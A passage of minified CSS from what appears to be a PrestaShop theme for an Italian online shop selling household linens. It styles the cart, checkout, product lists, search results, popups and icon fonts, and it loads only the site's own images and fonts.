#total_price,.cart-side-section #cart-total-amount .text-label{font-size:16px;font-weight:700}.desc_spediz{line-height:1.5}.delivery_options_address .carrier_title,.titolo_opzioni_spediz_extra{font-size:13px;color:#4d8e92}.td_nome_corriere,.tdption_bplc{width:65%}.tdption_bplc{padding-top:6px!important;padding-left:8px!important}.td_nome_corriere{vertical-align:text-bottom;padding-top:4px!important;padding-left:0!important}.delivery_option_price,.delivery_option_price_cont{padding-top:4px!important;vertical-align:top!important;text-align:right!important}.titolo_opzioni_spediz_extra{margin-bottom:15px}.accetta_a{display:inline-block;margin-left:20px;line-height:15px}.shoppingcart-box .btn-default{display:block;width:100%}#cart_block_list li{padding:5px 0;border-bottom:1px solid #eee}#cart_block_list li:last-child,#cart_block_list .preview-image img{border:none}#cart_block_list .preview-image{margin-right:10px;max-width:60px}#product_list .price{font-size:23px}.dropdown-menu.shoppingcart-box{padding:15px 20px}.products-list-in-row .list_description p{line-height:1.4}#product_list .product-link-category{font-size:18px}.cart_navigation input[type="submit"]{color:#333}.owl-item .addToWishlist.product-btn:hover{color:#4d8e92}#stripe_payment_methods{width:150px;padding-top:6px}.payment_module .checked .fa-2x{font-size:20px;margin-top:4px}.rich_fatt{margin-left:0!important}.rich_fatt .checker{margin-top:4px!important}.seo_box h1{color:#5e979a;text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em;font-size:23px;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;margin-bottom:15px}.seo_box p{color:#7d7d7d;line-height:1.6;font-size:11px}.a_capo_mobile{display:none}button#savecart_submit{height:34px}#opc_delivery_address sup,#opc_customer_details sup{top:2px}#opc_customer_details .checkbox .checker{margin-top:6px}.blockproductscategory h3{color:#4f8d92}#image-block .immagine_prodotto{line-height:470px}#image-block .immagine_prodotto_padding{padding:10px}.hamburger_menu{width:25px;height:25px}.category .breadcrumb{margin-bottom:0}.content_scene_cat .content_scene_cat_bg{margin-bottom:20px}.content_scene_cat h1{font-size:28px;color:#214446;line-height:32px;margin-bottom:15px}.content_scene_cat p{color:#333;line-height:1.5;font-size:13px;text-align:justify}.dropdown-menu.shoppingcart-box{margin-top:10px}#cart_block .dropdown-toggle::before{bottom:-18px}th.cart_quantity.item.text-center{text-align:center!important}@media (max-width:767px){.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-10px}.product_name{-o-text-overflow:ellipsis;text-overflow:initial;overflow:auto;white-space:initial;text-transform:inherit}.tdption_bplc{padding-left:0!important}}@media (max-width:480px){.index .brand-carousel .owl-stage-outer{width:94%;margin:0 auto}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-next{margin-right:-20px;margin-top:-3px}.index .brand-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-left:-20px;margin-top:-3px}.product .content-wrap{background:#fff}#azioni_scheda_prodotto #accordion .page-product-heading a{color:#4f8d92;text-align:center}#azioni_scheda_prodotto #description_tab{text-align:justify}#azioni_scheda_prodotto .addon-desc{margin-bottom:20px}.product-main #views_block #thumbs_list{width:94%;margin:0 auto}.product-main #views_block .jcarousel-control-next .fa::before,.product-main #views_block .jcarousel-control-prev .fa::before{color:#afdcde}#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next,#azioni_scheda_prodotto #productscategory_list .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{margin-top:-75px}.dropdown-menu.shoppingcart-box{left:-215px}.card-title .product_name{line-height:1.2}#azioni_scheda_prodotto .blockproductscategory .addon-desc::after{font:normal normal normal 14px/1 FontAwesome;content:"\f0d7";font-size:25px;display:block;color:#8bb5b8}#azioni_scheda_prodotto .card-title .product_name{color:#4a8e92}#azioni_scheda_prodotto .cont_product-link-manufacture{margin:0 0 2px}#azioni_scheda_prodotto .product_shipping .boxed{border-left:none;border-right:none;padding:10px 0;margin:10px 0 0 0}#azioni_scheda_prodotto .product_shipping .boxed .aavailability_statut-success::before{background:#5cb85c;width:5px;height:5px}.product-main .product-link-manufacturer{font-size:12px}.seo_box h1{font-size:12px;padding:5px 0}.seo_box p{display:none!important}.featured-row .feat-container .feat-box img{height:32px}button#savecart_submit{margin-bottom:0}#savecart{padding-top:0;padding-bottom:10px}#savecart .page-subheading small{text-transform:initial;line-height:1.5}#savecart .input-group-btn:last-child>.btn{margin-left:0!important}.titolo_opzioni_spediz_extra{font-size:15px}.tooltip_pagamenti_a{border-radius:0}#order-detail-content .product-name{font-size:13px;margin-bottom:0}#order-detail-content .cart_ref{font-size:10px}#cart_summary tbody td{color:#4e4e4e}#opc_customer_details .checkbox{margin-left:0}#opc_customer_details .checkbox .checker{vertical-align:-webkit-baseline-middle}.td_nome_corriere,.tdption_bplc{width:70%}#opc_customer_details .checkbox .checker{margin-top:1px}}.fix_img_prodotto{line-height:450px}@media (max-width:1479px){.tasto_concludi_ordine,.secure-elements p,.featured-row .layout-column:not(:last-child) .include_content_s p{font-size:13px}}@media (max-width:480px){.fix_img_prodotto{line-height:initial}}.box-cart-bottom .product-btn.addToWishlist:hover,#add_to_cart button{background:#508E92;color:#fff;border:solid 1px #508E92}.product-preview .product-btn{color:#fff}.layered_filter ul li a:hover{color:#508E92}@media (max-width:766px){#wlst{position:relative}#wlst .box-cart.ajax_cart_quantity{right:1px}}@media (max-width:480px){#cart_summary,#order-list,.wlp_bought_list,#block-history table,#cart_summary,#order-list,.wlp_bought_list,#block-history table th,#cart_summary,#order-list,.wlp_bought_list,#block-history table td{font-size:11px;padding:5px;text-align:left}#cart_summary,#order-list,.wlp_bought_list,#block-history table a{font-size:10px}#block-history .history_state .label.small{display:block}}*{letter-spacing:initial!important}.alert_column_contatti .addon-box .alert-info{background-color:#508e92;font-weight:800;font-size:18px}.jms_ajax_search .cont_ricerca{padding:0;max-width:1040px}#search_result .result_div .right-info a{white-space:normal;text-overflow:initial}.jms_ajax_search .link_ricerca{height:100%;position:absolute;width:100%;display:block}.jms_ajax_search .search-box{right:-10px;z-index:9999999}.jms_ajax_search h4 ,.jms_ajax_search i{color:#508E92}.jms_ajax_search p{padding-bottom:5px;margin-bottom:5px}.jms_ajax_search h4{margin:0 0 3px;font-size:16px;line-height:18px}#search_result .result_div{padding:0}.jms_ajax_search .item{background:#fbfbfb;margin-left:0;margin-right:0;margin-bottom:5px;border-bottom:2px dotted #e5f5f7}.jms_ajax_search .item:hover{opacity:0.9}.jms_ajax_search a:hover{text-decoration:none}#search_result .result_div .price{font-size:25px;color:#485656;font-weight:500;display:block;width:100%}.jms_ajax_search .ricerca_immagine img{max-width:110px;mix-blend-mode:darken;margin:0 auto}.no_risultati{padding:20px}@media (max-width:1480px){.jms_ajax_search .search-box{right:-150px}}@media (max-width:1200px){.jms_ajax_search .search-box{right:-207px}}@media (max-width:980px){.jms_ajax_search .search-box{right:-262px}.jms_ajax_search.cont_ricerca{max-width:650px}}@media (max-width:757px){.jms_ajax_search .search-box{right:-344px}.jms_ajax_search .cont_ricerca{max-width:500px;width:500px}.jms_ajax_search .ricerca_immagine{padding-left:5px;padding-right:0}.jms_ajax_search .ricerca_immagine img{width:100%}.jms_ajax_search h4{font-size:13px;line-height:16px}.jms_ajax_search small{font-size:10px;line-height:14px;display:block}#search_result .result_div .price{font-size:13px}#search_result .result_div .item{padding:5px 0;margin-bottom:10px}}@media (max-width:480px){.jms_ajax_search .search-box{left:-43px!important;right:auto}.jms_ajax_search .cont_ricerca{max-width:300px;width:300px}}.slide_1 .btn-default.jms-slide-content .scopri_bianco{color:#fff!important}.slide_1 .btn-default.scopri_bianco{border:1px solid #fff!important}.promo_spedizione_gratuita{background:#ff5107;color:#fff;font-weight:800;text-transform:uppercase}.promo_spedizione_gratuita_1{position:absolute;width:100%;z-index:99;left:0;padding:2px 0;font-size:13px}.promo_spedizione_gratuita_3{display:inline-block!important;padding:0 5px}.promo_spedizione_gratuita_4{display:none}.promo_spedizione_gratuita .lnr{font-size:18px;vertical-align:sub;margin-right:5px}.promo_spedizione_gratuita_2{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5{margin-bottom:5px;font-size:12px;display:table;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_6{background:#5bb85c;margin-bottom:5px;font-size:12px;display:inline-block;line-height:16px;padding:2px 5px;font-weight:500;vertical-align:middle}.promo_spedizione_gratuita_5 a{color:#fff;text-decoration:underline}.show-menu .menu-wrap{box-shadow:-2px 0 10px 0 rgba(0,0,0,0.5)}.alert_column_contatti .addon-box .alert-info{font-weight:500}.menu-wrap .close-button{padding:10px}.logo_menu_mobile{filter:brightness(100);width:50%}#close-button::after{top:19px}@media (max-width:1400px){.alert_column_contatti .addon-box .alert-info{font-size:15px;line-height:30px}}@media (max-width:1100px){.alert_column_contatti .addon-box .alert-info{font-size:13px}}@media (max-width:850px){.alert_column_contatti .addon-box .alert-info{font-size:12px;line-height:19px}.seprt{display:table-column}}@media (max-width:480px){.alert_column_contatti .addon-box .alert-info{font-size:11px;line-height:16px}}@media (max-width:350px){.alert_column_contatti .addon-box .alert-info{font-size:9px}}@media (max-width:768px){.promo_spedizione_gratuita_1{display:none}.promo_spedizione_gratuita_4{display:block;font-size:10px;line-height:15px;text-align:center}}#pulsante_guida_taglie{margin:10px 0}#pulsante_guida_taglie .lnr{display:inline;vertical-align:middle}#amazon_payment_methods{width:30px}.avviso_spediz_lista{background:#ff5107;color:#fff;font-size:13px;font-weight:800;text-transform:uppercase;margin:0 -15px;padding:4px 5px}.products-list-in-column .avviso_spediz_lista{display:block}.products-list-in-row .avviso_spediz_lista{display:inline}#tab_recensioni .stars img{max-width:90px}#accordion .page-product-box .page-product-heading{padding-bottom:10px}.spazio_info{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}.page-product-heading a:hover{color:#508E92!important}#amz_execute_order{background:#508E92;border:solid 1px #508E92;margin-top:15px;font-size:1.3333em;padding:10px 35px;font-weight:400;display:inline-block}#amz_execute_order:hover{opacity:0.7}@media (max-width:480px){.avviso_spediz_lista{font-size:10px;line-height:18px}}.feedaty_link a{color:#ec6a1d;font-size:13px}.product-preview .product-btn.cart-button{position:absolute;left:0;bottom:0;font-weight:bold}.rendi_visibile{display:block}.rendi_nascosto{display:none}#popup_recensioni,#popup_popup{display:none;z-index:99999;text-align:center;padding:0!important;background-color:rgba(0,0,0,0.6)}#popup_recensioni:before,#popup_popup:before{content:'';display:inline-block;height:100%;vertical-align:middle}#popup_recensioni .modal-dialog,#popup_popup .modal-dialog{display:inline-block;vertical-align:middle}#popup_recensioni .modal-content,#popup_popup .modal-content{padding:17px;border:none;background:none;box-shadow:none}#popup_recensioni .chiudi_a,#popup_popup .chiudi_a{text-align:right;margin-right:-28px}#popup_recensioni .chiudi_img,#popup_popup .chiudi_img{position:absolute;top:7px;right:7px;width:20px;height:20px}#popup_recensioni .chiudi_img:hover,#popup_popup .chiudi_img:hover{cursor:pointer;filter:invert(70%);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}#popup_popup .popup_img_cont{background:none;width:100%;max-width:880px;margin:0 auto;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.2);box-shadow:0 5px 5px rgba(0,0,0,.2)}#popup_recensioni .modal-content,#popup_popup .modal-content{border-radius:0;border:none}@media (max-width:991px){#popup_popup .popup_img_cont{max-width:565px}}@media (max-width:640px){#popup_recensioni:before,#popup_popup:before{height:auto}}.link_modal_footer{display:block}.link_modal_footer:hover{cursor:pointer}.promo_spedizione_gratuita_5{font-size:11px}@media (max-width:480px){.product-preview .product-btn.cart-button{position:relative}}.pagamenti_wall{padding:0;margin-top:7px}.met_pag{background:url(https://www.biancheriaperlacasa.it/img/metodi_pagamento.jpg) no-repeat #f2f2f2;display:inline-block;margin:0 2px 2px;padding:0 0;width:50px;height:30px;background-size:1550px}.pagamenti_wall .visa{background-position:3px 5px}.pagamenti_wall .visa-electron{background-position:-38px 6px}.pagamenti_wall .mastercard{background-position:-81px 6px}.pagamenti_wall .maestro{background-position:-121px 6px}.pagamenti_wall .american-express{background-position:-164px 6px}.pagamenti_wall .postepay{background-position:-331px 6px}.pagamenti_wall .amazon{background-position:-793px 6px}.pagamenti_wall .seur{background-position:-2070px 6px}.pagamenti_wall .paypal{background-position:-1295px 6px}.pagamenti_wall .cirrus{background-position:-1420px 6px}@media (max-width:480px){.met_pag{margin:0 2px 4px}}#thumbs_list_frame{width:100%!important}.miniature_galleria_immagini figure{display:inlineblock;float:left;margin:0;width:75px;padding-top:10px}.immagine_default_galleria figure{display:block;float:left;margin:0;width:100%;padding-top:10px}.immagine_default_galleria img{width:100%}.col_mostra_tutte_le_immagini{padding-top:5px}.col_mostra_tutte_le_immagini a{color:#777}.history #block-order-detail .table-bordered > tbody > tr > td,.history #block-order-detail .table-bordered > tfoot > tr > td{text-align:left!important}.jms-slider-wrapper .slide{background-position:center!important}.slider .fs-pager-wrapper a{width:25px;height:3px;border-radius:0;box-shadow:none!important}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#4f8e91 !important}.jms-slider-wrapper .slide:hover{cursor:pointer}.alert_column_contatti{display:none}@media (max-width:767px){.megamenu_column.col-xs-2{top:87px}}.table_coupon{margin-top:30px}.table_coupon table{border:none !important;border-top:solid 3px #508E92 !important;background:#edfafb}.table_coupon .page-heading_coupon{color:#6a6a6c!important;margin:0}.table_coupon td{border:none!important}.th_coupon_1,.th_coupon_2,.th_coupon_3{display:inline-block!important}.th_coupon_1{width:80%!important}.th_coupon_2{width:15%!important}.th_coupon_3{width:5%!important}.th_coupon_1 b{color:#508e92}@media (max-width:767px){.th_coupon_1{width:60%!important}.th_coupon_2{width:25%!important}.th_coupon_3{width:5%!important}}.our_price_display,#old_price{display:inline-block;vertical-align:middle}#old_price,#old_price .price{font-size:16px;font-weight:500!important;color:#4c4c4c;opacity:1!important}.box_info_prodotto .badge_override{background-color:#508e92;padding:5px 7px;font-size:16px;margin-right:10px}.box_info_prodotto .spaziatura{height:5px}.product-preview .product-info .price{font-size:16px;color:#4f8d92}.product-preview .product-info .old.price{font-size:14px;margin-right:0}#cart_summary .cart_item .old-price{text-decoration:line-through;font-size:11px;color:#da5200}@font-face{font-family:'Linearicons-Free';src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?w118d');src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff2?w118d') format('woff2'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff?w118d') format('woff'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.ttf?w118d') format('truetype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');font-weight:normal;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}.content_scene_cat .image-cat::before{background-color:rgba(0,62,101,0.6);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.content_scene_cat{position:relative}.content_scene_cat .categories-content{color:#fff;margin-top:-60px;position:absolute;top:50%;width:100%;z-index:100}.categories-content span{font-size:60px;font-weight:bold;text-transform:uppercase}.content_scene_cat p{margin-bottom:0;text-transform:capitalize}.cat_desc{position:absolute;width:100%;height:100%;display:table;text-align:center}.cat_desc::after{content:"";width:calc(100% - 20px);width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);width:-o-calc(100% - 20px);height:calc(100% - 20px);height:-webkit-calc(100% - 20px);height:-moz-calc(100% - 20px);height:-o-calc(100% - 20px);background:rgba(255,255,255,0.6);display:inline-block;position:absolute;left:10px;top:10px}.cat_desc .rte{display:table-cell;vertical-align:middle;padding:40px;z-index:1;position:relative}.layout_descriptions .cat_desc{position:static}.layout_descriptions .cat_desc .rte{padding:0}.filters-panel{border-bottom:1px solid #ebebeb;margin-bottom:40px;padding:6px 0}.filters-panel label{font-weight:400;margin-bottom:0;color:#7b7b7b;float:left;margin-right:5px}.filters-panel .view-modes .view-mode{font-size:14px}.filters-panel .view-modes .active,.filters-panel .view-modes .view-mode:hover{color:#508E92}.sort-select{text-align:right}.sort-select form{display:inline-block;min-width:78px}.sort-select .nbrItemPage{margin-left:27px}.products-list-in-column{margin:0 -20px}.products-list-in-column .item{float:left;padding:0 20px}.items-2{width:50%}.items-3{width:33.333%}.items-4{width:25%}.items-5{width:20%}.items-6{width:16.6667%}#product_list.products-list-in-row{margin:0}#product_list.products-list-in-row .item.ajax_block_product{clear:both;margin-bottom:40px;display:inline-block;float:left;width:100%}#product_list.products-list-in-row .product-preview .preview{width:30%;float:left}#product_list.products-list-in-row .product-preview .preview .product_action{display:none}#product_list.products-list-in-row .product-preview .product-info{width:70%;float:left;text-align:left;padding-top:0;padding-left:40px}#product_list.products-list-in-row .product-preview .product-info .content_price{margin-top:5px}#product_list.products-list-in-row .product-preview .product-info .product-link{padding:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info{display:block !important;visibility:visible !important;margin-top:22px;border-top:1px solid #EBEBEB;padding-top:25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{position:initial;opacity:1;margin-top:30px;display:inline-block}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;float:left;margin-right:10px;border:1px solid #dadada;color:#000}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn:hover{border-color:#508E92;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{width:auto;padding:0 25px;text-transform:uppercase;font-size:18px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:25px;vertical-align:-2px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .list_description{margin-bottom:28px;color:#585858}.filters-panel-bottom{border-top:1px solid #EBEBEB}.filters-panel-bottom p{margin-bottom:0}.pagination{display:inline-block;padding-left:0;margin:0;border-radius:0;width:100%;padding-top:20px;text-align:right}.pagination .pagination-left{text-align:left}.pagination .pagination{padding-top:0}.pagination > li{display:inline-block;margin:0 3.5px}.pagination > li > a,.pagination > li span{width:30px;height:30px;background:none;line-height:30px;font-size:17px;font-weight:700;color:#000;background:none;border:0;margin:0;padding:0;text-align:center;border-radius:0 !important}.pagination > li.active > a,.pagination > li.active span,.pagination > li.active:hover > a,.pagination > li.active:hover span{color:#fff}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus span,.pagination > li > a:hover span,.pagination > li > span:focus span,.pagination > li > span:hover span{color:#fff}ul.product_list.grid > li{padding-bottom:20px;text-align:center}@media (min-width:480px) and (max-width:767px){ul.product_list.grid > li{width:50%;float:left}}ul.product_list.grid > li .product-container{background:#fff;padding:0;position:relative}ul.product_list.grid > li .product-container .product-image-container{border:1px solid #d6d4d4;padding:9px;margin-bottom:13px;position:relative}@media (max-width:767px){ul.product_list.grid > li .product-container .product-image-container{margin-left:auto;margin-right:auto}}ul.product_list.grid > li .product-container .product-image-container .content_price{position:absolute;left:0;bottom:-1px;width:100%;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/price-container-bg.png);padding:9px 0;display:none}ul.product_list.grid > li .product-container .product-image-container .content_price span{color:#fff}ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price{color:#b1b0b0}ul.product_list.grid > li .product-container h5{padding:0 15px 7px 15px;min-height:53px}@media (min-width:1200px){ul.product_list.grid > li .product-container .comments_note{display:none}}ul.product_list.grid > li .product-container .comments_note .star_content{margin:0 3px 12px 59px}ul.product_list.grid > li .product-container .product-desc{display:none}ul.product_list.grid > li .product-container .content_price{padding-bottom:9px;line-height:21px}ul.product_list.grid > li .product-container .old-price,ul.product_list.grid > li .product-container .price,ul.product_list.grid > li .product-container .price-percent-reduction{display:inline-block}ul.product_list.grid > li .product-container .product-flags{display:none}ul.product_list.grid > li .product-container .old-price{margin-right:5px}ul.product_list.grid > li .product-container .button-container{margin-bottom:14px}@media (min-width:1200px){ul.product_list.grid > li .product-container .button-container{display:none}}ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,ul.product_list.grid > li .product-container .button-container span.button,ul.product_list.grid > li .product-container .button-container .lnk_view{margin:0 6px 10px 6px}ul.product_list.grid > li .product-container .functional-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/functional-bt-shadow.png) repeat-x;padding:11px 0 5px}@media (min-width:1200px){ul.product_list.grid > li .product-container .functional-buttons{display:none}}ul.product_list.grid > li .product-container .functional-buttons div{width:50%;float:left;padding:3px 0 4px 0}@media (min-width:1200px){ul.product_list.grid > li.hovered .product-container{-moz-box-shadow:rgba(0,0,0,0.17) 0 0 13px;-webkit-box-shadow:rgba(0,0,0,0.17) 0 0 13px;box-shadow:rgba(0,0,0,0.17) 0 0 13px;position:relative;z-index:10}ul.product_list.grid > li.hovered .product-container .content_price{display:none}ul.product_list.grid > li.hovered .product-container .product-image-container .content_price{display:block}ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view{display:block}ul.product_list.grid > li.hovered .product-container .functional-buttons,ul.product_list.grid > li.hovered .product-container .button-container,ul.product_list.grid > li.hovered .product-container .comments_note{display:block}}@media (min-width:992px){ul.product_list.grid > li.first-in-line{clear:left}}@media (min-width:480px) and (max-width:991px){ul.product_list.grid > li.first-item-of-tablet-line{clear:left}}ul.product_list.grid li.hovered h5{min-height:30px}@media (min-width:1200px){#blockpack ul > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#blockpack ul > li.first-item-of-tablet-line{clear:none}#blockpack ul > li.first-item-of-mobile-line{clear:left}}@media (max-width:479px){ul.product_list.list > li .left-block{width:100%}}ul.product_list.list > li .product-container{border-top:1px solid #d6d4d4;padding:30px 0 30px}ul.product_list.list > li .product-image-container{position:relative;border:1px solid #d6d4d4;padding:9px}@media (max-width:479px){ul.product_list.list > li .product-image-container{max-width:290px;margin:0 auto}}ul.product_list.list > li .product-image-container 